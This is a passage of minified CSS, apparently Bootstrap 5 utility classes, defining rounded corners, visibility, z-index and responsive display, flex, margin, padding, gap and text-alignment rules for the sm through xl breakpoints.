.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem